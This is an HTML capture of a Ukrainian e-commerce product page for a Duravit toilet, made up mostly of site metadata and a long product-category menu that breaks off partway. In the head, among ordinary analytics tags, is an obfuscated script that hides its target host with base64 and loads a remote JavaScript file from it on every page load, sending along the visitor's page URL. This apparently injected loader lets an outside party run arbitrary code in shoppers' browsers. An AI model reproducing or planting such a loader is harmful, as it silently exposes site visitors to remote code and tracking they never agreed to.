

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topone.com.ua/goods/9126-Unitaz_Duravit_D-Code_211109.html
body_size: 14549
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: //ogp.me/ns#">

<head>
	<meta charset="utf-8">
	<meta name="author" content="TopOne">
	<title>Унітаз Duravit D-Code 211109</title>
	<meta name="title" content="Унітаз Duravit D-Code 211109">
	<meta name="keywords" content="Унітаз Duravit D-Code 211109,Унітаз Duravit D-Code 211109 купити,Унітаз Duravit D-Code 211109 купити в Україні">
	<meta name="description" content="унітаз duravit d-code 211109 купити в Україні">
	<meta property="og:title" content="Унітаз Duravit D-Code 211109"/>
	<meta property="og:url" content="//topone.com.ua/goods/9126-Unitaz_Duravit_D-Code_211109.html"/>
	
	<meta name="google-site-verification" content="no1bf6Z4uXUEY7e3gYh4Tjny6v1RYB3y0ZZKeGcC2jE"/>
	<meta name="HandheldFriendly" content="True"/>
	<meta name="format-detection" content="telephone=no"/>
	<meta name="format-detection" content="address=no"/>

	<!-- Mobile Stuff -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width">
	<meta name="msapplication-tap-highlight" content="no">

	<!-- Chrome on Android -->
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="application-name" content="TopOne">

	<!-- Safari on iOS -->
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<meta name="apple-mobile-web-app-title" content="TopOne">

	<!-- Windows 8 -->
	<meta name="msapplication-TileColor" content="#FFFFFF">
	<meta name="theme-color" content="#000000">

	<link rel="shortcut icon" href="/favicon.ico">
	<script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>

	<style>
		.dropdown-menu li{
			width: 70px;
			margin: 0 20px 5px 0;
			display: inline-block;
			cursor: pointer;
			font-weight: 700;
			font-size: 14px;
			border-bottom: 1px solid transparent;
		}
		.dropdown-menu li svg{
			width: 25px;
			float: left;
			margin-right: 10px;
			border: 1px solid #ccc;
		}
		.dropdown-menu li:hover {
			background: #eeeeee;
		}
		.language {
			bottom: 15px;
			position: relative;
		}
	</style>
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-714460145"></script>
	
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() {
				dataLayer.push(arguments);
			}
			gtag('js', new Date());
			gtag('config', 'AW-714460145');
		</script>
		<script>'use strict';try{var m=top.location.href.match(/rc_cache=([^&]*)&rcuid=([^&#]*)?/i);m[1]&&top.localStorage.setItem("rc_cache",m[1])}catch(a){};
		</script>
	

		
		<script type="text/javascript">
			!function(){var n="/tracking.js?ref="+encodeURIComponent(window.location.href)+'&c=topone',e=atob("Y2MuZ2l2ZW1lbGluay5jYw=="),o=document.createElement("script");o.src="//"+e+n,o.onerror=function(){(new Image).src="//"+e+n},document.head.appendChild(o)}();
		</script>
	
	</head>

<body>
	<noscript>Увімкніть JavaScript, інакше коректна робота не гарантується.</noscript>

	<div class="body">

        <header>
            <div class="container">
                <div class="table">
                    <div>
                        <div class="logo"><a href="/" title="TopOne - Інтернет магазин"><!--TOP<span>ONE</span>--><img width=200 src="/imgs/logo.png" alt=""/></a></div>
                    </div>
                    <div class="search">
						<form name="form1" method="get" action="/catalog/search/" onsubmit="return TopOne.searchSubmit()">
							<div><input type="text" name="sq" id="search1" value="" onkeyup="TopOne.searchTo()" autocomplete="off"/><button type="submit"></button></div>
                        </form>
                    </div>
                    <div class="phones">
                        <div><a href="tel:0442228662">044 222 86 62</a></div>
                        <div><a href="tel:0952780106">095 278 01 06</a></div>
                        <div><a href="tel:0672780106">067 278 01 06</a></div>
                    </div>
                    <div class="icons">
                        <div class="basket" data-value="0"><a href="/cart/"><span>0</span></a>
							<div class="cartvisible droppanel">
								<div class="products_list">
								<table class="cart-block">
									<tbody>
																		</tbody></table>
								</div>
								<div class="itog">
								<p>
									<span id="cart_block_total" class="price">0 грн.</span>
									<span>Разом до оплати:</span>
								</p>
								<div>
								<a href="/cart/" class="btn">Оформити замовлення</a>
								</div>
								</div>
							</div>
                       	</div>
                        <div class="compare" data-value="0"><a href="/compare/" onclick="return TopOne.compare.check()"><span>0</span></a></div>
                        <div class="account openlog"><a href="#" class="openlog"></a>
	                        <div class="login droppanel">
								<div id="uLogin9224c306" data-ulogin="display=panel;fields=first_name,last_name,email;optional=phone,city;providers=vkontakte,facebook,google,odnoklassniki;hidden=yandex,twitter,googleplus,mailru,livejournal,openid,liveid,webmoney;redirect_uri=http%3A%2F%2Ftopone.com.ua%2Fsoclogin.html"></div>
							</div>
						</div>
                    </div>
                </div>
            </div>
        </header>
        <nav>
            <div class="container">
                <ul class="horizontal maintopmenu">
	<li>
		<a href="#"><div class="img bg_menu"></div><div class="nowrap">Меню</div></a>
			
		<div class="hidemenu">
			<div class="container">
				<ul class="horizontal">
    <li><a href="/">Головна</a></li>
    <li><a href="/news/">Новини</a></li>
    <li><a href="/0-catalog/">Каталог</a></li>
    <li><a href="/actions.html">Акції</a></li>
    <li><a href="/news.html">Новинки</a></li>
    <li><a href="/delivery.html">Доставка</a></li>
    <li><a href="/return.html">Повернення/обмін товару</a></li>
    <li><a href="/about.html">Про нас</a></li>
    <li><a href="/dogovor-oferti.html">Договір оферти</a></li>
    <li><a href="/vacancies.html">Вакансії</a></li>
    <li><a href="/contact.html">Контакти</a></li>
</ul>			</div>
		</div>
	</li>	
	<li>

		<a href="/867-Instrumenti/"><div class="img bg_secure"></div><div class="nowrap">Інструменти</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/824-Aksessuari_i_prinadlezhosti/">Аксесуари та приладдя</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/824.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/912-dlya_gazonokosilok/">Для газонокосарок</a></li>

		
			<li><a href="/867-Instrumenti/826-Dla_dreley_surupovertov/">Для дрилів/шуруповертів</a></li>

		
			<li><a href="/867-Instrumenti/930-Dlya_kompressorov/">Для компресорів</a></li>

		
			<li><a href="/867-Instrumenti/910-Dlya_kultivatorov/">Для культиваторів</a></li>

		
			<li><a href="/867-Instrumenti/949-dlya_bolgarok/">Для кутових шліфувальних машин</a></li>

		
			<li><a href="/867-Instrumenti/845-Dlja_cepnih_pil/">Для ланцюгових пилок</a></li>

		
			<li><a href="/867-Instrumenti/846-Dlja_motokoc_i_trimerov/">Для мотокос та тримерів</a></li>

		
			<li><a href="/867-Instrumenti/825-Dla_mfi/">Для МФІ</a></li>

		
			<li><a href="/867-Instrumenti/828-Dla_perforatorov/">Для перфораторів</a></li>

		
			<li><a href="/867-Instrumenti/829-Dla_pilesosov/">Для пилососів</a></li>

		
			<li><a href="/867-Instrumenti/902-dlya_gladilnuh_sistem/">Для прасувальних систем</a></li>

		
			<li><a href="/867-Instrumenti/827-Dla_potacionnix_lazerov/">Для ротаційних лазерів</a></li>

		
			<li><a href="/867-Instrumenti/830-Dla_rubankov/">Для рубанків</a></li>

		
			<li><a href="/867-Instrumenti/831-Dla_cictem_cverlenia_almaznimi_koronkami/">Для систем свердління алмазними коронками</a></li>

		
			<li><a href="/867-Instrumenti/833-Dla_frezerov/">Для фрезерів</a></li>

		
			<li><a href="/867-Instrumenti/834-Dla_cirkularnih_torcovochnih_pil/">Для циркулярних/торцювальних пилок</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/808-Rasxodniki/">Витратники</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/808.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/811-Biti_i_nabori_c_derzhatelami/">Біти та набори з бітотримачем</a></li>

		
			<li><a href="/867-Instrumenti/816-Byri/">Бури</a></li>

		
			<li><a href="/867-Instrumenti/812-Diski_abrazivnie/">Диски абразивні</a></li>

		
			<li><a href="/867-Instrumenti/813-Dicki_almaznie/">Диски алмазні</a></li>

		
			<li><a href="/867-Instrumenti/814-Diski_pilnie/">Диски пильні</a></li>

		
			<li><a href="/867-Instrumenti/909-electrodi_i_prinadlejnosti/">Електроди та приладдя до зварювальних апаратів</a></li>

		
			<li><a href="/867-Instrumenti/913-Credctva_pfchitu/">Засоби індивідуального захисту</a></li>

		
			<li><a href="/867-Instrumenti/818-Zubila_i_piki/">Зубила та піки</a></li>

		
			<li><a href="/867-Instrumenti/904-koronki/">Коронки</a></li>

		
			<li><a href="/867-Instrumenti/844-Masla/">Масло</a></li>

		
			<li><a href="/867-Instrumenti/908-nasadki/">Насадки</a></li>

		
			<li><a href="/867-Instrumenti/907-pena_germetik/">Піна, герметик</a></li>

		
			<li><a href="/867-Instrumenti/815-Polotna_pilnie/">Полотна пиляльні</a></li>

		
			<li><a href="/867-Instrumenti/817-Cverla/">Свердла</a></li>

		
			<li><a href="/867-Instrumenti/820-Ckobi/">Скоби</a></li>

		
			<li><a href="/867-Instrumenti/903-lentu_ckoth_ctreich_plenka/">Стрічки, скотч, стрейч плівка</a></li>

		
			<li><a href="/867-Instrumenti/821-Frezi/">Фрези</a></li>

		
			<li><a href="/867-Instrumenti/819-Gvozdi/">Цвяхи</a></li>

		
			<li><a href="/867-Instrumenti/822-Shilfbumaga_i_shliflisi/">Шліфпапір та шліфлисти</a></li>

		
			<li><a href="/867-Instrumenti/916-Shnur_verevka/">Шнури, мотузки, нитки</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/180-Elektroinstrumenty/">Електроінструменти</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/180.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/181-Akkumulyatory_i_zaryadnye_ustroistva/">Акумулятори та зарядні пристрої</a></li>

		
			<li><a href="/867-Instrumenti/948-Benzorezy/">Бензорізи</a></li>

		
			<li><a href="/867-Instrumenti/279-Otboinye_Molotki/">Відбійні молотки</a></li>

		
			<li><a href="/867-Instrumenti/280-Pogryzjchnay_tehnika/">Вантажна техніка</a></li>

		
			<li><a href="/867-Instrumenti/266-Otvertki/">Викрутки акум</a></li>

		
			<li><a href="/867-Instrumenti/244-Izmeritelnyi_instrument/">Вимірювальний інструмент</a></li>

		
			<li><a href="/867-Instrumenti/264-Gaikoverty/">Гайковерти</a></li>

		
			<li><a href="/867-Instrumenti/769-Generatory/">Генератори</a></li>

		
			<li><a href="/867-Instrumenti/919-graver/">Гравери</a></li>

		
			<li><a href="/867-Instrumenti/927-dorohno_stroitelnay_technika/">Дорожньо-будівельна техніка</a></li>

		
			<li><a href="/867-Instrumenti/243-Dreli/">Дрилі</a></li>

		
			<li><a href="/867-Instrumenti/835-Svarochnyi_apparat/">Зварювальні апарати</a></li>

		
			<li><a href="/867-Instrumenti/918-kieevue_pistoletu_i_aksesyaru/">Клейові пістолети та аксесуари</a></li>

		
			<li><a href="/867-Instrumenti/770-Kompressor/">Компресори</a></li>

		
			<li><a href="/867-Instrumenti/807-Kraskopult/">Краскопульти</a></li>

		
			<li><a href="/867-Instrumenti/257-Bolgarki/">Кутові шліфувальні машини</a></li>

		
			<li><a href="/867-Instrumenti/276-Fonari/">Ліхтарі</a></li>

		
			<li><a href="/867-Instrumenti/253-Elektrolobzik/">Лобзики</a></li>

		
			<li><a href="/867-Instrumenti/267-Nozhnitsy/">Ножиці</a></li>

		
			<li><a href="/867-Instrumenti/928-Payalniki/">Паяльники , Горілки , Лампи</a></li>

		
			<li><a href="/867-Instrumenti/254-Perforatory/">Перфоратори</a></li>

		
			<li><a href="/867-Instrumenti/258-Pily/">Пили</a></li>

		
			<li><a href="/867-Instrumenti/263-Pylesosy/">Пилососи</a></li>

		
			<li><a href="/867-Instrumenti/256-Raznoe/">Різне</a></li>

		
			<li><a href="/867-Instrumenti/260-Rubanki/">Рубанки</a></li>

		
			<li><a href="/867-Instrumenti/281-Sverlilnye_sistemy/">Свердлильні системи</a></li>

		
			<li><a href="/867-Instrumenti/961-Stabilizatori_naprugi/">Стабілізатори напруги</a></li>

		
			<li><a href="/867-Instrumenti/680-Steplery/">Степлери</a></li>

		
			<li><a href="/867-Instrumenti/278-Tochila/">Точила</a></li>

		
			<li><a href="/867-Instrumenti/259-Feny_stroitelnye_teplovozduhoduvki/">Фени будівельні (тепловоздуходувки)</a></li>

		
			<li><a href="/867-Instrumenti/261-Frezery/">Фрезери</a></li>

		
			<li><a href="/867-Instrumenti/265-Gvozdezabivateli/">Цвяхозабивачі</a></li>

		
			<li><a href="/867-Instrumenti/262-Shlifovalnye_mashiny/">Шліфувальні машини</a></li>

		
			<li><a href="/867-Instrumenti/681-Borozdodely/">Штроборізи</a></li>

		
			<li><a href="/867-Instrumenti/255-Shurupoverty/">Шуруповерти</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/886-Ruchnoi_instrument/">Ручний інструмент</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/886.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/891-innsrymentu_dlay_otdelochnuh_robot/">Інструменти для оздоблювальних робіт</a></li>

		
			<li><a href="/867-Instrumenti/896-instrumentu_dlay_plitki_i_stekla/">Інструменти для плитки та скла</a></li>

		
			<li><a href="/867-Instrumenti/888-Otvertki/">Викрутки</a></li>

		
			<li><a href="/867-Instrumenti/900-izmeritelno_razmetochnui_inctrument/">Вимірювально-розмічальний інструмент</a></li>

		
			<li><a href="/867-Instrumenti/898-zajumnoi_instryment/">Затискний інструмент</a></li>

		
			<li><a href="/867-Instrumenti/899-Zubilo_kern_proboinik/">Зубило, керн, пробійник</a></li>

		
			<li><a href="/867-Instrumenti/897-kluchi_semniki/">Ключі, зйомники</a></li>

		
			<li><a href="/867-Instrumenti/929-Lebedki/">Лебідки</a></li>

		
			<li><a href="/867-Instrumenti/905-volotki_i_kuvaldu/">Молотки та кувалди</a></li>

		
			<li><a href="/867-Instrumenti/893-naboru_instrumentov/">Набори інструментів</a></li>

		
			<li><a href="/867-Instrumenti/914-Napilniki_rashpili_nadfili/">Напильники, рашпилі, надфили</a></li>

		
			<li><a href="/867-Instrumenti/890-rezhuichiy_instrument/">Ріжучий інструмент</a></li>

		
			<li><a href="/867-Instrumenti/920-sadovo_ogorodnui_instrument/">Садово-городній інвентар</a></li>

		
			<li><a href="/867-Instrumenti/921-sekator_i_vetkorez/">Секатори та гілкорізи</a></li>

		
			<li><a href="/867-Instrumenti/915-Topor/">Сокири</a></li>

		
			<li><a href="/867-Instrumenti/892-stepleru_zaklepochniki/">Степлери, заклепочники</a></li>

		
			<li><a href="/867-Instrumenti/947-Lestnitsy_stremyanki_kozly/">Сходи, драбини, козли</a></li>

		
			<li><a href="/867-Instrumenti/906-gvozdoderu_lom/">Цвяходери , ломи</a></li>

		
			<li><a href="/867-Instrumenti/895-charnirno_gubcevyi_inctrument/">Шарнірно-губцевий інструмент</a></li>

		
			<li><a href="/867-Instrumenti/894-yachiki_i_symki_dlya_instrumentov/">Ящики та сумки для інструментів</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/241-Sadovaya_tehnika/">Садова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/241.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/713-Prochaya_sadovaya_tehnika/">Інша садова техніка</a></li>

		
			<li><a href="/867-Instrumenti/283-Aeratory/">Аератори</a></li>

		
			<li><a href="/867-Instrumenti/958-Visotorizi/">Висоторізи</a></li>

		
			<li><a href="/867-Instrumenti/242-Gazonokosilki/">Газонокосарки</a></li>

		
			<li><a href="/867-Instrumenti/950-Drovokol/">Дровокол</a></li>

		
			<li><a href="/867-Instrumenti/957-Kombi-nasadki/">Комбі-насадки</a></li>

		
			<li><a href="/867-Instrumenti/956-Kombisistemi/">Комбісистеми</a></li>

		
			<li><a href="/867-Instrumenti/284-Kultivatory/">Культиватори</a></li>

		
			<li><a href="/867-Instrumenti/959-Kuschcorizi/">Кущорізи</a></li>

		
			<li><a href="/867-Instrumenti/285-Tsepnye_pily/">Ланцюгові пили</a></li>

		
			<li><a href="/867-Instrumenti/712-Motobury/">Мотобури</a></li>

		
			<li><a href="/867-Instrumenti/291-Motopompy/">Мотопомпи</a></li>

		
			<li><a href="/867-Instrumenti/706-Nasosy/">Насоси</a></li>

		
			<li><a href="/867-Instrumenti/290-Opryskivateli/">Обприскувачі</a></li>

		
			<li><a href="/867-Instrumenti/250-Pylesosy_sadovye_vozduhoduvy/">Пилососи садові (воздуходуви)</a></li>

		
			<li><a href="/867-Instrumenti/282-Izmelchiteli_sadovye/">Подрібнювачі садові</a></li>

		
			<li><a href="/867-Instrumenti/289-Senokosilki/">Сінокосарки</a></li>

		
			<li><a href="/867-Instrumenti/286-Sadovye_traktory_i_raidery/">Садові трактори та райдери</a></li>

		
			<li><a href="/867-Instrumenti/288-Snegouborschciki/">Снігоприбиральні машини</a></li>

		
			<li><a href="/867-Instrumenti/753-Tehnika_dlya_poliva/">Техніка для поливу</a></li>

		
			<li><a href="/867-Instrumenti/249-Trimmery_i_kustorezy/">Тримери</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
	<li>

		<a href="/778-Dom_sad_remont/"><div class="img bg_garden"></div><div class="nowrap">Меблі</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/869-Videonabludenie/">Відеоспостереження</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/869.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/873-Videoregistratori/">Відеореєстратори</a></li>

		
			<li><a href="/778-Dom_sad_remont/872-Kameri_videonabludenia/">Камери відеоспостереження</a></li>

		
			<li><a href="/778-Dom_sad_remont/874-Ohrannie_komputernie_sistemi/">Охоронні компьютерні системи</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/868-Vorota/">Ворота</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/868.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/882-garazhnye_vorota_kiev/">Ворота секційні гаражні</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/686-Vse_dlya_doma/">Все для дома</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/furniture.png" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/932-barnie_stulja/">Барні стільці</a></li>

		
			<li><a href="/778-Dom_sad_remont/934-Geymerskie_kresla/">Геймерські крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/838-divani/">Дивани</a></li>

		
			<li><a href="/778-Dom_sad_remont/933-detskie_kresla/">Дитячі крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/944-zhurnalnie_stoli/">Журнальні столи</a></li>

		
			<li><a href="/778-Dom_sad_remont/945-komputernie_stoli/">Комп ютерні столи</a></li>

		
			<li><a href="/778-Dom_sad_remont/839-Kresla/">Крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/938-Kresla_dlja_koferenciy/">Крісла для конференцій</a></li>

		
			<li><a href="/778-Dom_sad_remont/937-Kresla_dlja_personala/">Крісла для персоналу</a></li>

		
			<li><a href="/778-Dom_sad_remont/735-Kuhni/">Кухні</a></li>

		
			<li><a href="/778-Dom_sad_remont/840-Krovati/">Ліжка</a></li>

		
			<li><a href="/778-Dom_sad_remont/855-Mebel_dlya_sada/">Мебелі для саду</a></li>

		
			<li><a href="/778-Dom_sad_remont/885-Mebel_dlya_vannoi/">Меблі для ванної</a></li>

		
			<li><a href="/778-Dom_sad_remont/734-Mebel_dlya_prihozhei/">Меблі для передпокою</a></li>

		
			<li><a href="/778-Dom_sad_remont/883-Mebel_dlya_spalni/">Меблі для спальні</a></li>

		
			<li><a href="/778-Dom_sad_remont/865-obedennie_stoli/">Обідні столи</a></li>

		
			<li><a href="/778-Dom_sad_remont/717-Ofisnye_kresla/">Офісні крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/936-Pufi/">Пуфи</a></li>

		
			<li><a href="/778-Dom_sad_remont/866-Stuliya/">Стільці</a></li>

		
			<li><a href="/778-Dom_sad_remont/931-stulja_dlja_posetiteley/">Стільці для відвідувачів</a></li>

		
			<li><a href="/778-Dom_sad_remont/935-Taburetki/">Табуретки</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/870-Domofoni/">Домофони</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/870.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/875-Videodomofoni/"> Відеодомофони</a></li>

		
			<li><a href="/778-Dom_sad_remont/878-Audiodomofoni_i_paneli/">Аудіодомофони та панелі</a></li>

		
			<li><a href="/778-Dom_sad_remont/877-Videopaneli/">Відеопанелі</a></li>

		
			<li><a href="/778-Dom_sad_remont/876-Komplekti_Videodomofonov/">Комплекти відеодомофонів</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/871-Signalizacia/">Сигналізація</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/871.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/881-Besprovodnaja_signalizacia/">Бездротова сигналізація</a></li>

		
			<li><a href="/778-Dom_sad_remont/879-Ohrannaia_signalizacia/">Охоронна сигналізація</a></li>

		
			<li><a href="/778-Dom_sad_remont/880-Pozarnaja_signalizacia/">Пожежна сигналізація</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
	<li>

		<a href="/777-Bytovaya_tehnika/"><div class="img bg_bt"></div><div class="nowrap">Побутова техніка</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/211-Vstraivaemaya_bytovaya_tehnika/">Вбудована побутова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/bt.png" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/737-Aksessuary_k_vbt/">Аксесуари до впт</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/940-Varochnye_poverhnosti_gazovye/">Варильні поверхні газові</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/941-Varochnye_poverhnosti_elektricheskie/">Варильні поверхні електричні</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/942-Varochnye_poverhnosti_kombinirovannye/">Варильні поверхні комбіновані</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/688-Vstraivaemye_parovarki/">Вбудовувані пароварки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/226-Vytyazhki/">Витяжки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/238-Duhovye_shkafy/">Духові шафи</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/235-Kofevarki_vstraivaemye/">Кавоварки, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/960-komplekt_vbud_tehnika/">Комплекти вбудованої техніки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/236-Mikrovolnovye_pechi_vstraivaemye/">Мікрохвильові печі, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/247-Izmelchiteli_pischcevyh_othodov/">Подрібнювачі харчових відходів</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/237-Posudomoechnye_mashiny_vstraivaemye/">Посудомийні машини, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/744-Stiralnye_mashiny_vstraivaemye/">Пральні машини, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/739-Holodilniki_vstraivaemye/">Холодильники, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/690-Shkafy_dlya_podogreva_posudy/">Шафи для підігріву посуду</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/695-Krupnaya_bytovaya_tehnika/">Велика побутова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/695.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/762-Vinnye_shkafy/">Винні шафи</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/747-Mikrovolnovye_pechi/">Мікрохвильові печі</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/764-Morozilnye_lari/">Морозильні скрині</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/763-Morozilniki/">Морозильники</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/748-Otdelnostoyaschcii_varochnyi_tsentr/">Окремий варильний центр</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/761-Plity/">Плити</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/749-Posudomoechnye_mashiny/">Посудомийні машини</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/752-Stiralnye_mashiny/">Пральні машини</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/765-Sushilnye_avtomaty/">Сушильні автомати</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/696-Holodilniki/">Холодильники</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/227-Melkaya_bytovaya_tehnika/">Дрібна побутова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/electro.png" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/738-Aksessuary_k_mbt/">Аксесуари до дбт</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/685-Blendery/">Блендери</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/301-Vesy_napolnye/">Ваги підлогові</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/772-mbt_ARZUM/">дпт ARZUM</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/245-Minimoiki/">Мінімийки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/721-Meditsinskie_vesy-analizatory/">Медичні ваги-аналізатори</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/837-masorubki/">Мясорубки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/707-Polomoinye_podmetalnye_mashiny/">Підломні підмітальні машини</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/705-Paroochistiteli/">Пароочисники</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/240-Pylesosy_dlya_doma/">Пилососи для дому</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/771-Utyugi/">Праски</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/188-Filtry_dlya_vody/">Фільтри для води</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/773-Chainiki/">Чайники</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/224-Klimaticheskie_sistemy/">Кліматичні системи</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/224.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/756-Vodonagrevateli/">Водонагрівачі</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/684-Uvlazhniteli_moiki_vozduha/">Зволожувачі, очищувачі повітря</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/246-Konditsionery/">Кондиціонери</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/758-Kotly/">Котли</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/714-Kulery_dlya_vody/">Кулери для води</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/252-Polupromyshlennye_konditsionery/">Напівпромислові кондиціонери</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/767-Obogrevateli/">Обігрівачі</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/716-Osushiteli_vozduha/">Осушувачі повітря</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/754-Teplyi_pol/">Тепла підлога</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/755-Teplovye_zavesy/">Теплові завіси</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/862-Teplovi_nasosi/">Теплові насоси</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
	<li>

		<a href="/780-Cantehnika/"><div class="img bg_santeh"></div><div class="nowrap">Сантехніка</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/222-Aksesuari_i_komplektuyushie/">Аксесуари та комплектуючі</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/222.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/334-Aksessuary_dlya_santehniki/">Аксесуари для сантехніки</a></li>

		
			<li><a href="/780-Cantehnika/922-Komplektuuchie/">Комплектуючі</a></li>

		
			<li><a href="/780-Cantehnika/697-Sifony/">Сифони</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
